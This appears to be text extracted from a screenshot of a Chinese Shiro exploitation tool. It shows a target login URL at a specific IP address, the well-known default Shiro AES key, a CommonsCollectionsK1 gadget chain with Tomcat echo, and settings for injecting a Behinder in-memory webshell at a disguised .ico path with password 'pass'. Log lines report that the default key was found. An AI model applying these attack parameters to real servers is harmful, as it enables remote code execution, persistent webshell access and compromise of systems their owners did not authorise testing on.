 Shiro综合攻击 更新日志
目标地址 http://123.58.224.8:33629/login.jsp 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
[*] default key: kPH+bIxk5D2deZiIxcaaaA==
[*] 请选择构造链和回显方式并输入命令执行